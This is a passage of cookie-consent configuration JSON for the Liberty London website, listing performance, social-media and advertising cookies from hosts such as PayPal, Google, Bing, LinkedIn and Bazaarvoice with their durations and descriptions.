domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"63999dcc-4047-4a70-9871-38c89a2d7efa","Name":"cquid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9aef905-becf-434c-a936-3b3dbd9d226f","Name":"_ga_xxxxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"75b4e1ea-6e5c-4ff0-8c2f-496b6bf65028","Name":"mf_XXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"275f606f-1b4c-470b-b88e-4abbb2867c33","Name":"ZD-suid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0195c057-0a34-7c26-8e36-5055ddc5f2f7","Name":"_uetvid","Host":"www.libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdd9bce2-0334-447a-9d79-6057aff992b6","Name":"_gali","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Another Google Analytics Cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d98c6cb-bab0-44bc-a297-621ff3baefed","Name":"website_engagement","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d60f4e40-9546-494d-ba6d-691f777b1fb8","Name":"cookie-id","Host":"www.libertylondon.com","IsSession":false,"Length":"59","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1236fc14-a18e-4385-8891-77b91f7d8425","Name":"GE_CSDK_CB","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f1fc7a7d-d564-4145-88a1-7db3d86fdb3c","Name":"ui_experience","Host":"paypal.com","IsSession":false,"Length":"660","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4c2914c-6dd1-4209-8ba9-887fce7abef2","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a035b600-2179-4639-83d0-8d661e2fcf40","Name":"BVBRANDID","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"5de29cd3-686d-4e08-8e6a-94ae46146d40","Name":"cookie_check","Host":"paypal.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ec2daae3-18c7-4256-ac99-a5f135727f4a","Name":"X-PP-L7","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"990c4b1e-ed10-4b6d-9dbc-b05485b46348","Name":"cq.recoUUID","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83594266-9c08-4618-b8f0-b2365ce457f9","Name":"fs_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"365","description":"Fullstory cookie for Analytics purpose","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a09dd29b-2539-4fff-b1bc-b70cd81cb82b","Name":"GE_C_HCOUNT","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"004faf38-cfc8-4c18-861d-b8e5dc17e174","Name":"fn_dt","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c06481bf-4f5f-406b-9bbc-bdc625616888","Name":"cookie_prefs","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"42f4d256-12c7-4344-b239-c15ff7ad873d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"3","description":"This cookie is generally provided by PayPal and supports payment services in the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01965eeb-2c87-79e0-b01b-df72d5b67429","Name":"_zdshared_user_session_analytics","Host":"support.libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"547ed60c-a78f-4539-be51-e25c937f0184","Name":"ZD-buid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58972ea5-bf82-4b05-b7ac-e4e37b4ab9c7","Name":"bv_metrics","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used for performance diagnostic events for less than 1/1000th of users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiebv_metrics","DurationType":1,"category":null,"isThirdParty":false},{"id":"7170949a-7e71-4f10-a311-ea5717c1f1ca","Name":"_gclxxxx","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"b14324c5-318a-40e3-957b-eb4d88212c96","Name":"login_email","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"e30c90ce-a6e5-4a25-99bf-ef482bfd06bd","Name":"1P_JAR","Host":".google.com","IsSession":false,"Length":"30","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"hit.uptrendsdata.com","DisplayName":"hit.uptrendsdata.com","HostId":"H104","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0196d478-2de1-735c-97bc-669e62a1545f","Name":"x-ms-routing-name","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d478-2dd6-7862-a4f5-fceeb298455e","Name":"TiPMix","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn.jsdelivr.net","DisplayName":"cdn.jsdelivr.net","HostId":"H105","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b7d-277b-76fd-b68a-d7bf8da7958c","Name":"_ALGOLIA","Host":"cdn.jsdelivr.net","IsSession":false,"Length":"179","description":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","thirdPartyDescription":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","patternKey":null,"thirdPartyKey":"Cookie|cdn.jsdelivr.net","firstPartyKey":"Cookie_ALGOLIA","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"optimizely.com","DisplayName":"optimizely.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"947faa95-f3dc-40c5-9a19-1e7008060477","Name":"marketo_utm_source","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2054580c-f52b-4ac8-b345-1e955a6738f7","Name":"marketo_utm_medium","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b72-b4c2-7da1-ba61-24911723134d","Name":"tfa_tra_src","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bc-7963-a8ea-73f8518b355f","Name":"ms_uid","Host":"commerceops.tryzens-analytics.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8be86636-2531-4741-bad3-747f990a0192","Name":"ajs_anonymous_id","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B059D050-41CD-4D8D-87C5-DB2EDA540A00","CustomGroupId":"C0002","GroupId":"a4caac37-66c3-4b79-8abe-366073e12f30","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"C0004","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"BEBBDF74-CC9A-42BA-A145-4CB85214F01E","CustomGroupId":"C0005","GroupId":"fa59da34-5e02-4d20-a3a7-d36360110951","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"5bbdb83b-8c8d-4a22-9f6e-01473863f3a0","Name":"source_medium","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c8e9-77e8-7e57-b19f-0775250bb374","Name":"_uetsid","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bd-7309-8532-08b9f3c7a197","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d9b9205-da5d-4590-8e81-187b56e5df79","Name":"SSID","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c0850873-0ec5-45c0-a9e2-19188ff8c329","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"2700","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"9a56d7fc-2cf0-4098-a11b-2a7682155c9a","Name":"__ibxl","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Set to prevent multiple \"bx_lookup\" requests\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6c0eaab3-461e-4916-94e2-2e2797e08b15","Name":"ZD-currentTime","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"34118a40-9e24-4f6f-8715-33b2f4dc8bce","Name":"__ibxcr","Host":".bounceexchange.com","IsSession":false,"Length":"1","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"52f159b0-272c-4d5e-8caf-3bdaa1180bf0","Name":"__ibxu","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"01948f02-123b-7979-9135-3da35979937f","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"720e9502-3f5a-4d62-a6d8-42970feae7d3","Name":"V1v4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This is the main Sub2 cookie that allows all Sub2 services to operate. It allows the Sub2 applications to function for the client site you are interacting with and registers the URL's of the client website that you are visiting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"956e9147-551d-4973-ab76-5a4c97707b9d","Name":"_mibhv","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"048cbc1d-eb7f-4eef-8211-649a1b2ed3d8","Name":"NID","Host":"google.com","IsSession":false,"Length":"210","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"48788ea9-1fa2-4285-b178-663e4a077492","Name":"ANID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"418369e1-2b00-41bc-a740-6644b0f3889d","Name":"DNT","Host":"exelator.com","IsSession":false,"Length":"30","description":"Used for Advertising by Exelate","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"477478f6-2f90-498f-a1ef-6f67f297d2aa","Name":"dwsourcecode_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"Demandware: Stores the source code for campaign and affiliate tracking. You set the lifespan of this cookie for each source code in Business Manager. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3146b98c-926b-4714-a7cf-78ce9d307483","Name":"_cs_root-domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"11c17801-07c7-402a-9e0c-7b77e6a7a092","Name":"_gcl_au","Host":"libertylondon.com","IsSession":false,"Length":"90","description":"Used by Google AdSense for experimenting with advertisement efficiency across web sites using their services.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4a55c0e-7299-4e3f-957c-7d431b035364","Name":"__ibxc","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"68b428bc-8b9a-466f-a30e-87d869faf4ba","Name":"_cs_s","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c25b-708c-7bc7-8097-9236fe241b92","Name":"NoCookie","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is set when a user opts out of tracking or indicates that they are under the age of 13 (COPPA requirement). If NoCookie=true on either the client site or Bazaarvoice site, then existing tracking cookies are unset. This value is honored as long as the cookie exists.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieNoCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"fbc6cc5c-600d-4529-bc14-9281e1019bc7","Name":"__Secure-3PSID","Host":"google.com","IsSession":false,"Length":"730","description":"Builds a profile of website visitor interests to show relevant and personalized ads through retargeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"f33b2c7c-a80a-43a6-a091-9591d3fd62d8","Name":"__ibxm","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"cdc6c249-63f3-4793-9603-98d536c57837","Name":"_cs_c","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-3801-7603-94c8-9e8be966eb87","Name":"S2LBHv5","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5dc3ef3a-ba81-422b-920e-b58b8b2bb0b3","Name":"HSID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4a0327b8-ac6d-4ac4-9219-c0729fa0f0a4","Name":"_cs_id","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4885a574-e009-4cfa-abda-cd44dee61e57","Name":"SIDCC","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6411e12-e59f-48e1-8aaf-d16fcd00fda9","Name":"SAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"eded2439-decc-4caa-a274-da980c3580fb","Name":"S2Sv4","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Sub2 custom cookie. This is a session cookie that stores information such as the presence of an email address against this cookie, the number of pages into this session and a customer or non-customer flag.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2b1e454b-fb05-469b-b2a9-deba606b9343","Name":"__ibxc0","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5d73a7e6-0e32-48cb-ba55-df529c412d67","Name":"thx_guid","Host":"h.online-metrix.net","IsSession":false,"Length":"1825","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-3af6-72e1-ae98-e181c10905e4","Name":"S2LBHv4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 cookie powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"27819790-feec-4048-9d16-e43a9dd630e8","Name":"DV","Host":"www.google.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8d2c63-ce59-432e-be2e-e4931744f380","Name":"_uetvid","Host":"libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"18fd2e7e-4ffa-4962-bf83-e8cdb6da64c2","Name":"_ttp","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8200c675-5a60-435b-9655-f000020bdba4","Name":"ms_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dcf5042d-f857-4018-a90b-f7c78e9924d5","Name":"X-PP-ADS","Host":"paypal.com","IsSession":false,"Length":"300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6babc99-da63-4637-ba93-fb40894af205","Name":"__Secure-3PAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d63ad09f-4047-4423-9db0-03bf18d7f196","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"9c0bbc4e-2f7a-465e-864f-521deb93b534","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dcba41ec-5f8d-4999-8f0a-27ed937709a5","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting 